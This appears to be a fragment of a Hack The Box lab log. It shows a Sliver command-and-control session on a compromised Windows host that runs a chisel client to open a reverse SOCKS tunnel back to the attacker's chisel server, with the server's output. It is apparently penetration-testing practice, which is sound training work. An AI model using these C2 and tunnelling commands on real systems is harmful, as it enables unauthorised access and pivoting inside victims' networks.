 sliver (BROKEN_POLO) > chisel client 10.10.14.216:5555 R:1081:socks
[*] Successfully executed chisel
[*] Got output:
received argstring: client 10.10.14.216:5555 R:1081:socks
os.Args = [chisel.exe client 10.10.14.216:5555 R:1081:socks]
Task started successfully.
sliver (BROKEN_POLO) >
[*] Generating new client certificate, please wait ...
[*] Saved new client config to: /htb/control/Control_10
.10.14.216.cfg
[*] Control has joined the game
[*] Session 4db3103f BROKEN_POLO - 10.129.133.21:49952
(Fidelity) - windows/amd64 - Sat, 06 Sep 2025 07:12:47
IST
[server] sliver >
┌──(root__pain)-[/opt/chisel]
└─# ./chisel_1.10.1_linux_arm64 server --port 5555 --r
everse --socks5
2025/09/06 07:23:38 server: Reverse tunnelling enabled
2025/09/06 07:23:38 server: Fingerprint xa8ceSD8z3Ze2B
FJzdK2+D9EmdINJLdHeddYGOPyvM4=
2025/09/06 07:23:38 server: Listening on http://0.0.0.
0:5555
2025/09/06 07:25:02 server: session#1: Client version
(0.0.0-src) differs from server version (1.10.1)
2025/09/06 07:25:02 server: session#1: tun: proxy#R:12
7.0.0.1:1081=>socks: Listening